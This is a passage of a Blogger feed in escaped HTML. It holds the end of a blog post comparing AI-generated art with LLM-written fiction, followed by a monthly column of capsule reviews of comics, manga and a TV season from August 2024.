writing.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAn LLM might also be able to write a decent poem, in the same way \"cut up\" methods can...mostly random gibberish trash, but sometimes it'll be kinda neat.\u0026nbsp; Instead of cutting up a few pages of a book and scrambling the words, it cuts up thousands or millions of books, although you might need to tell it to avoid making coherent sentences if you want the true cut-up effect.\u0026nbsp; That sort of poetry is closer to visual art (particularly Dadaist visual art) in any case.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOutside of some very limited and short-form pieces, though, I don't think LLMs are in a place where they can create stories with the same quality and requiring the same effort as GAIs can help make art.\u0026nbsp; The demands of the different media are too divergent, and GAIs are better at bullshitting plausible visual art than LLMs are at bullshitting coherent stories or factual information.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Push button, make art\/story\" is certainly the sort of thing the oligarchs have wanted for a long time, and absent some human interaction at the back end I don't consider simple GAI or LLM output to be valid artistic expression, no matter how detailed the prompt was.\u0026nbsp; Good prompting is a skill, yes, but it's the skill of commissioning a piece, not of making one.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EI certainly don't think a 50,000 word \"novel\" written entirely by an LLM would be even remotely readable, but I've seen some pretty impressive GAI art, even raw output with no curation.\u0026nbsp; Artists like Trent Troop have demonstrated that with some talent and work the GAI output can be made into Good Art, but saying you can take that 50,000 word LLM piece and edit it into readable shape without simply rewriting it from scratch?\u0026nbsp; That's bullshit right there.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), has to deal with enough human-generated bullshit writing, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/2564891679537023001\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/09\/ai-vibe-check-gai-art-versus-llm-writing.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/2564891679537023001"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/2564891679537023001"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/09\/ai-vibe-check-gai-art-versus-llm-writing.html","title":"AI Vibe Check - GAI art versus LLM writing"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgl9sDHn8rqyJdzxT_JY8zHPHCIsJNIgz9l_Pio9WwmreblbwuEaIngz-HBuJo3pGyPuMWF4oOetv2mIesVHWKkKIubbFNpdkmx-Rn-0ARY4lT0_EAZwAsj8v01vPt28BizldY2onag3YL8Hj5Ou87zrO3c4tWUOPb9_Av3p-FE8gNxao7_Ay_Lfw2xuMQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-8256044531354334473"},"published":{"$t":"2024-08-29T12:45:00.000-04:00"},"updated":{"$t":"2024-08-29T12:45:32.086-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"delicious in dungeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eternals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gatchaman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"godzilla"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Harley Quinn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"isekai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lackadaisy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Magical Girls"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spy X Family"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vampirella"},{"scheme":"http://www.blogger.com/atom/ns#","term":"way of the househusband"}],"title":{"type":"text","$t":"Dave's Capsules for August 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Batman: Wayne Family Adventures vol 5\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment: \u003C\/b\u003EHarley Quinn Season 3, Spy x Family vol 12, The Great Cleric vol 10, Mr. Villain's Day Off vol 5, Magilumiere Magical Girls Inc. vol 3, Delicious in Dungeon vol 8-10, Batman: Wayne Family Adventures vol 5, Godzilla: Monster Island Summer Camp, The Eternals by Jack Kirby: the Complete Collection, The Dusk, Lackadaisy vol 1-2, Fantastic Four #22, Vengeance of the Moon Knight #6-7 (of 8), Venomverse Reborn #2, My Adventures With Superman #2 (of 6), Gatchaman #1, Gatchaman Ken: Deathmatch, Gatchaman: Galactor #1 (of 4), Vampirella #670.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIYUY7M7FAzxtiIyMzPbIURZNEYTVFzVvcqU09TwXOdHQnereUJYVbNhtUjVpzkqASuz01NyVa0EchWZ1wjfJtokDPtjjCOQFqLWZRnGkgzwdtdsIpxl9ZlhcB0bBSYgED9rYSMYCfa9bD3myOsQVrg_cGw3w6SyYf-YgraxuVavkFN4jeMzmzkEh4HE4\/s4096\/Harley_Quinn_S3_poster.webp\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"2765\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIYUY7M7FAzxtiIyMzPbIURZNEYTVFzVvcqU09TwXOdHQnereUJYVbNhtUjVpzkqASuz01NyVa0EchWZ1wjfJtokDPtjjCOQFqLWZRnGkgzwdtdsIpxl9ZlhcB0bBSYgED9rYSMYCfa9bD3myOsQVrg_cGw3w6SyYf-YgraxuVavkFN4jeMzmzkEh4HE4\/s320\/Harley_Quinn_S3_poster.webp\" width=\"216\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EYes, this is sexual innuendo,\u003Cbr \/\u003Ebut classy.\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EHarley Quinn Season 3\u003C\/u\u003E: DC\/Max - Finally got around to this.\u0026nbsp; I almost didn't watch it all, it started off pretty weak, with the cliche \"happy couple from the end of last season has to fight and maybe break up\" plot arc, plus some of the caricatures of the Bat-fam were a bit wearing.\u0026nbsp; However, it did come together pretty well on the back half, and I particularly liked the Joker-focused episode that picked up his S2 \"wife and kids\" thing and kept doing \"plausible but not quite expected\" stuff with it.\u0026nbsp; Ultimately, this season was overtly a parody but did come through with a lot of heart despite seeming to wallow in bathos and irony.\u0026nbsp; It took years as a murderous henchwoman for Harley to become the therapist she'd never managed to be honestly prior to meeting the Joker.\u0026nbsp; Recommended.\u0026nbsp; Lots of swearing and blood, but nudity is censored.\u0026nbsp; Price varies by format and store, also available on streaming if you're willing to get HBOMax.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless I find a really compelling reason to do so (such as a lack of regular comics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather, stuff in this section will generally be full books available for reading online or for download, usually for pay.\u0026nbsp; I will also occasionally include things I read on Library Pass (check to see if your public library gives access to it), although the interface can be laggy and freeze sometimes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENothing this month.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManga Collections:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EWith manga collections coming to dominate my reading habits, I decided to formally split them off from Trades (informally they'd already been split for a while).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ESpy x Family vol 12\u003C\/u\u003E: Viz - I've probably said it before, but it bears repeating: the Anya-focused stories, especially Anya around just other kids, bug the crap out of me.\u0026nbsp; And that's something of a compliment, because I think that the telepathic kid is one of the most realistic characters in the whole story...it just makes it clear to me that I really should not raise children.\u0026nbsp; I'm fine around kids when they're someone else's responsibility, but sooner or later they will act like Anya does here, and...ugh.\u0026nbsp; Okay, they probably wouldn't plot world domination, but no guarantees.\u0026nbsp; Fortunately, Anya is a fairly minor presence in this volume, it just feels like she's all up in it.\u0026nbsp; In fact, the first story is about Twilight's supervisor, the elegant lady on the cover of this volume...who is a total slob at home.\u0026nbsp; She gets a dog so that she can meet Twilight at the dog park for an info drop, and I get the impression that this is gonna be a Cat + Gamer situation going forwards in terms of impacting her life in weird ways.\u0026nbsp; The next big chunk of story involves Yor getting the mistaken impression that having TOO happy a home life is suspicious, so she keeps trying to manufacture drama with Loid so she can be Normal.\u0026nbsp; Very sitcom, but with the very real possibility of death or serious injury, especially when Yuri mistakes his for actual problems in the relationship.\u0026nbsp; (No normal person would take away that message, but this is Yuri Briar.)\u0026nbsp; But the sitcom gets put on hold when an emergency spy thing comes up for both Loid and Yuri...and Loid's somewhat yandere coworker who still thinks she can get a Happily Ever After with him.\u0026nbsp; Yeah, this is gonna be a royal mess, isn't it?\u0026nbsp; Recommended.\u0026nbsp; $11.99\/$15.99Cn\/#8.99UK Rated Older Teen (a lot of violence and a little innuendo).\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe Great Cleric vol 10\u003C\/u\u003E: Kodansha - The establishment of the new Healers' Guild hall continues, including some rather overpowered dwarven magic in the process.\u0026nbsp; While the overall theme of \"treating people decently can get a surprising amount of loyalty from them\" continues, Luciel gets multiple warnings that he may be going too far in that direction, both in terms of putting himself in too much risk and losing his ability to project authority as he's seen as too soft.\u0026nbsp; Despite having been in his thirties before getting Isekai'ed, Luciel is really starting to feel that he's young again, since the growing up he did the first time was suited for a completely different society.\u0026nbsp; A lot of his markers of maturity come across as naivete or impracticality in a world of magic and monsters.\u0026nbsp; However, it's not yet a matter of \"kindness coming back to bite him,\" just warnings to avoid going too far down that path.\u0026nbsp; Even if he's fated to change the world, he still has to live in it until it changes.\u0026nbsp; Recommended.\u0026nbsp; $12.99\/$16.99Cn, rated Older Teen 16+ (more a case of mature topics like slavery than violence or sex stuff)\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmDOOvZdTr9aTVc0oJy0xLusN81-Y1fIliHNsB776tBwQ_yJ5XsETolJOBSoXDjQTz_TtxxRgOar_g5Hnq86YeRy4ahwVeXmvCZSN0-FenmS3kHXHfGF67P1n4GExRoaprjC5NqpUiemL1vdv0ro7chOCL-6YCjlev3TFc3z91tU6A5X9rv0PcgDJh7_w\/s266\/images.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"266\" data-original-width=\"190\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmDOOvZdTr9aTVc0oJy0xLusN81-Y1fIliHNsB776tBwQ_yJ5XsETolJOBSoXDjQTz_TtxxRgOar_g5Hnq86YeRy4ahwVeXmvCZSN0-FenmS3kHXHfGF67P1n4GExRoaprjC5NqpUiemL1vdv0ro7chOCL-6YCjlev3TFc3z91tU6A5X9rv0PcgDJh7_w\/s1600\/images.jpg\" width=\"190\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThat one coworker who is\u003Cbr \/\u003Ejust too into their job.\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMr. Villain's Day Off vol 5\u003C\/u\u003E: Square Enix Manga - Mostly more of the same as in the last few volumes, although a few new characters from the alien invasion force get introduced, and we find that his tail in Job Mode is actually part of a symbiote he wears as a cloak (the claws on his shoulders aren't just aesthetic, they're the cloak's hands).\u0026nbsp; Some more of the oddities of the aliens' plight come out as well, such as siblings who are forced to timeshare a body because one of them is actually in hibernation awaiting the colonization.\u0026nbsp; Yeah, a lot of the alien invaders are monstrous in appearance and personality, but it looks more and more like they just picked their nastiest sorts to handle the nasty business of invasion and displacement of humanity, not that they're any worse than humanity on average.\u0026nbsp; Makes sense, once you've committed to genocide as the only way to save your own people, you don't want to put the plan in the hands of people who will vacillate (although the General is finding he's not quite so dedicated to the plan as he initially thought).\u0026nbsp; Continues to be amusing and mostly light-hearted but sometimes poignant \"what people do between the fights in a super sentai setting.\"\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99Cn, rated Teen (some violence, implied torture, the whole \"genocide humanity\" background thing)\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe Way of the Househusband vol 12\u003C\/u\u003E: Viz Media\/Viz Signature - \"We've finally crossed the 100-chapter mark.\u0026nbsp; Time doesn't progress in this manga, whereas in the real world, my Shiba Inu and I are both puzzled by our aging.\" - Kousuke Oono, back matter of this volume.\u0026nbsp; I'd dispute the idea that time doesn't progress at all, but there's definitely the \"comic book time\" thing going on here, where no one really ages, even if they do have character development, and characters enter and leave the story.\u0026nbsp; But much like a syndicated cartoon in the 1980s, the only real markers of time are character introductions...once they're in the story, the episodes where they appear can happen in almost any order.\u0026nbsp; These slice of (odd) life stories don't have much continuity beyond that, and some seasonal markers like the Halloween trick or treating in this volume.\u0026nbsp; Does it happen before or after a Christmas story in another volume?\u0026nbsp; Doesn't really matter, so long as it happens after he's already met everyone in the story.\u0026nbsp; There may be some other ordering hints, such as the mob boss lady wearing the \"I (heart) CATS\" shirt means this happens after the story in which she found she loves cats.\u0026nbsp; All in all, while very little is nailed down to a set of years, as Oono notes, there is still the feeling of the passage of time, of character development.\u0026nbsp; The illusion of change is handled very well.\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99Cn\/#10.99UK, rated Older Teen (themes of crime, some people being scary in inappropriate situations)\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMagilumiere Magical Girls Inc. vol 3\u003C\/u\u003E:Viz Media\/Viz Signature - There's been hints the last two volumes about the Deep Reason Shigemoto founded the company, that it's not just to try out new stuff in a nimble startup company...there's a motive for NEEDING to try things that the big magical girl companies won't.\u0026nbsp; And while that doesn't quite get spelled out (pun not intended, ow) this volume, a strong case could be made for at least one theory based on what we see in the third main story of the volume.\u0026nbsp; (The first finishes off the fashionista magical girl story, the second is the origin story of how the codemonkey joined Magilumiere, the third is a big trade show where a dog and pony show goes awry.)\u0026nbsp; There's also a strong case made for three major schools of thought in magical girl work: just get the job done efficiently, make sure everyone sees you smile and takes heart while you do the job, and Magilumiere's \"aesthetic\" which is more about considering the whole situation and the needs of the client beyond just \"get rid of the kaii monsters.\"\u0026nbsp; It does also seem like the beginnings of ensh...er, \"platform decay\" may be setting in among the leaders of the field, or even a cavalier disregard for the possibility that they're just masking symptoms while making things even worse in the long run.\u0026nbsp; Still very much a \"rookie professional trying to find her place in a competitive field\" story, but it does seem to be slowly gearing up for the kind of apocalypse found in many mahou shoujo stories.\u0026nbsp; Like, what if the season finale of Ally McBeal involved the possible destruction of the world by demons?\u0026nbsp; But that's a problem for future volumes, there's only the hints of foreshadowing right now.\u0026nbsp; The main threat at the moment is \"can passion for one's work survive, or must it be crushed in the name of doing the job well?\"\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99Cn\/#10.99UK, rated Teen.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EDelicious in Dungeon vol 8-10\u003C\/u\u003E: Yen Press - Whoo.\u0026nbsp; The Secrets of Dungeons are revealed, as well as the reason by Dark Magic is so forbidden.\u0026nbsp; In fact, there's two layers of revelation, and I got the strong feeling that even the deeper secrets were still not quite true.\u0026nbsp; In the spirit of revelation, the rest of the gang gets their motivations laid out by the end of vol 10, mostly pretty noble but likely to pave the road to apocalypse.\u0026nbsp; As one does.\u0026nbsp; Some of the recipes are a little goofy this time, with the writer playing around with the idea a bit...perhaps this is also meant to mirror how the dungeon itself is starting to change and get more dangerous and less sensible.\u0026nbsp; Recommended.\u0026nbsp; $15.00\/$19.50Cn each, rated Teen plus Language and Violence (I guess the succubi in vol 9 don't bump it up to a Sexual Situations add-on).\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Easygoing Territory Defense vol 3 got pushed back to September, Go Go Loser Ranger vol 11 shipped at the end of August and I didn't get it read before the end of the month.\u0026nbsp; Other expected September releases include Chainsaw Man vol 16, Dinosaur Sanctuary vol 5, and Great Cleric vol 11.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOther Trades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, whatever. If it's bigger than a \"floppy\" but not Manga, it goes here.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EBatman: Wayne Family Adventures vol 5\u003C\/u\u003E: DC\/Webtoon - Unlike the currently running season, which is basically one extended arc, this is still basically one-offs and occasional two-parters, a good mix of humor and psychodrama exploring why the heroes do what they do.\u0026nbsp; Plus Wonder Woman meets Damian's menagerie.\u0026nbsp; I really like how Payne manages to both demonstrate consistent characterization of everyone in this large cast and ALSO show how none of them is just one thing.\u0026nbsp; Sure, Damian is usually dour and impatient, but we get to see other sides of him, such as how one of his classmates sees him (which blows Steph and Tim's minds).\u0026nbsp; This continues to be the best official Batman of the 2020s.\u0026nbsp; Strongly recommended.\u0026nbsp; $14.99\/$19.99Cn\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIqSO-gz46hJjgw8ItKnPV6IVX9gHbqEU9Yh-MLH2b3BfG1menj4CrcGmq_-No1waYJUjpmHf_p31PfujTe-rDFegshPg000g33ZR_8LISLIk7BFYVa-cIoTIAKaGB3ym1atCAT10KbbNPwZW98VJ7x9MRVLYTHlRzEHlGmMBb9PwBRP09e78ai5Wv_X0\/s1000\/91xRpRIyUKL._AC_UF1000,1000_QL80_.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"682\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIqSO-gz46hJjgw8ItKnPV6IVX9gHbqEU9Yh-MLH2b3BfG1menj4CrcGmq_-No1waYJUjpmHf_p31PfujTe-rDFegshPg000g33ZR_8LISLIk7BFYVa-cIoTIAKaGB3ym1atCAT10KbbNPwZW98VJ7x9MRVLYTHlRzEHlGmMBb9PwBRP09e78ai5Wv_X0\/s320\/91xRpRIyUKL._AC_UF1000,1000_QL80_.jpg\" width=\"218\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELess \"slasher\" and more\u003Cbr \/\u003E\"stomper\".\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EGodzilla: Monster Island Summer Camp\u003C\/u\u003E: IDW - The core premise of this doesn't hold up to any scrutiny, even the characters at one point compare it to a bad Saturday morning cartoon plot.\u0026nbsp; (The protagonist was signed up for summer art camp on an island in the woods, the camp got bought and turned into a sports camp and none of the art students were informed, plus it's all actually cover for Evil Corporate stuff...never mind the kaiju, the legal system would stomp all over this place.)\u0026nbsp; Ultimately, though, this is an homage to or pastiche of All Monsters Attack, except that instead of the protagonist dreaming of meeting Minilla, she stumbles across a portal to Monster Island.\u0026nbsp; Still has to run away from Kamacuras, though.\u0026nbsp; No Gabara, since the villains are practically leftover Captain Planet corporate goons instead, and the biggest threat is having to run laps (and the protagonist needs to use a cane, so it's not NOTHING).\u0026nbsp; But this is otherwise very late-Showa \"friend to all children\" stuff, none of the protagonist group members is worried about Godzilla stomping them because they know he's a good guy, etc.\u0026nbsp; I bought this on a whim when I saw it on the New Graphic Novels For Kids table at B\u0026amp;N...I don't really recommend it.\u0026nbsp; The basic concepts are promising, but I think the writer tried to \"kiddie it down\" too much.\u0026nbsp; $12.99\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe Eternals by Jack Kirby: the Complete Collection\u003C\/u\u003E: Marvel - Okay, this is old, but I'd never actually read Kirby's Eternals, and Ollie's had this for $9.99, so I grabbed it.\u0026nbsp; My first impression was that Kirby went HARD into the mid-70s \"Chariots of Fire\" and Bermuda Triangle woo.\u0026nbsp; I was surprised no one talked about their biorhythms.\u0026nbsp; My later realization was...this isn't set in the Marvel Universe.\u0026nbsp; It's a universe where Marvel is a cultural cornerstone as fiction (everyone recognizes Ben Grimm, some kinda-MIT students build a Hulk robot to be a sports mascot) but they're definitely just fiction.\u0026nbsp; Mind you, I was a little young to have caught how their inclusion in the Marvel Universe was a retcon, I just started seeing occasional Celestial guest appearances in the scattered books I read.\u0026nbsp; Still, it explains how I never felt the Eternals quite fit, and how Marvel never seemed to know what to do with basically a city full of Superman-level superhumans.\u0026nbsp; Lots of concept flail.\u0026nbsp; Anyway, it was worth the time spent reading it, but I'm glad I got it cheap, because Kirby's writing tends to be merely serviceable.\u0026nbsp; Also, while they did seem to try to make the coloring fit the modern printing better, it's always dicey when you're taking art done for cheap 1970s printing and paper and transferring it to slick paper and vibrant colors.\u0026nbsp; Frankly, though, if you're the sort of Kirby fan who'd pay $40 for the set, you already own it.\u0026nbsp; But if you have an Ollie's nearby, it's worth checking to see if they have any for $10.\u0026nbsp; (Note, I also got the Power Man Omnibus vol 2 at the same time, but it's basically the same stories as in the second half of the Essentials, which I reviewed years ago, albeit in color and with the lettercols intact.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe Dusk\u003C\/u\u003E: Ominous Press - This was a Kickstarter that I didn't notice at the time, but since I did buy in on Ominous's Dreadstar Kickstarters I got notice that this book was ready to fulfill and there were copies available to preorder through (IIRC) Backerkit.\u0026nbsp; It sounded interesting, so I ordered one.\u0026nbsp; This is basically one of those \"Our Batman Is Different\" stories that misses the point that whatever Fresh New Take they think they have...Batman has done that.\u0026nbsp; It just got undone a few months or years later because of the whole Illusion of Change thing.\u0026nbsp; So, this Different Batman is a public defender who inherited a mansion and a secret fortune when the father he never knew died.\u0026nbsp; Conveniently raised by a guy who ran a boxing gym, he was ready to put all the superhero stuff in the basement to good use when he found it.\u0026nbsp; And just in time, since a crimelord known as El Tiburon (the Shark) has started funding costumed villains for unknown purposes.\u0026nbsp; The story is okay, but it didn't grab me enough that I'll be getting the sequel if and when it comes out.\u0026nbsp; And as often happens with crowdfunded books, a big chunk of the page count is bonus covers and pinups done for stretch goals.\u0026nbsp; Mildly recommended.\u0026nbsp; $39.99.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ELackadaisy vol 